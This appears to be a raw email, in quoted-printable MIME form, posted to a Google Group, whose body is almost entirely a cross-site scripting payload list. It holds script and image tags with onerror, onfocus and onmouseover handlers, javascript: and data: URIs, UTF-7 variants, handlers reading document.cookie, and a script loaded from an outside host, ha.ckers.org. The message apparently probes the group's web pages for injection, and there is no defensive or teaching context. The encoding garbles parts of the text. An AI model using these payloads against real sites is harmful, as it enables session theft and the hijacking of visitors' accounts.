 ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,8=
3))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88=
,83,83))//-->
">'> '';!--"=3D&{()} 0\"autofocus/onfocus=3Dalert(1)-->"-confirm(3)-" xxs l=
ink xxs=20
link "> <=20
=20
- XSS=20
exp/* =C2=BCscript=C2=BEalert(=C2=A2XSS=C2=A2)=C2=BC/script=C2=BE=20
alert("XSS")'); ?> +ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- PT=20
SRC=3D"http://ha.ckers.org/xss.js"> XSS <http://66.102.7.147/>=20
0\"autofocus/onfocus=3Dalert(1)-->"-confirm(3)-" veris-->group=20
element[attribute=3D' [
=20
[" onmouseover=3D"alert('RVRSH3LL_XSS');" ]=20
%22;alert%28%27RVRSH3LL_XSS%29// javascript:alert%281%29; alert;pg("XSS"=
) ipt>alert(1)ipt>ipt>alert(1)ipt>=20
iPt>alert(1)IPt> test=20
<data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=3D>

--=20
You received this message because you are subscribed to the Google Groups "=
realizesolucoesfinanceiras.com.br" group.
To unsubscribe from this group and stop receiving emails from it, send an e=
mail to realizesolucoesfinanceirascombr+unsubscribe@googlegroups.com.
To view this discussion on the web visit https://groups.google.com/d/msgid/=
realizesolucoesfinanceirascombr/ab9f6538-ccbb-4742-8276-28a17a063151n%40goo=
glegroups.com.
For more options, visit https://groups.google.com/d/optout.

------=_Part_719_430550186.1674697701544
Content-Type: text/html; charset="UTF-8"
Content-Transfer-Encoding: quoted-printable

';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,8=
3))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88=
,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCR=
IPT>
'';!--"<XSS>=3D&{()}
0\"autofocus/onfocus=3Dalert(1)--><video/poster/onerror=3Dprompt(2)>"-confi=
rm(3)-"
<script/src=3Ddata:,alert()>
<marquee/onstart=3Dalert()>
<video/poster/onerror=3Dalert()>
<isindex/autofocus/onfocus=3Dalert()>
<SCRIPT SRC=3Dhttp://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC=3D"javascript:alert('XSS');">
<IMG SRC=3Djavascript:alert('XSS')>
<IMG SRC=3DJaVaScRiPt:alert('XSS')>
<IMG SRC=3Djavascript:alert("XSS")>
<IMG SRC=3D`javascript:alert("RSnake says, 'XSS'")`>
<a onmouseover=3D"alert(document.cookie)">xxs link</a>
<a onmouseover=3Dalert(document.cookie)>xxs link</a>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC=3Djavascript:alert(String.fromCharCode(88,83,83))>
<IMG SRC=3D# onmouseover=3D"alert('xxs')">
<IMG SRC=3D onmouseover=3D"alert('xxs')">
<IMG onmouseover=3D"alert('xxs')">
<IMG SRC=3D/ onerror=3D"alert(String.fromCharCode(88,83,83))"></img>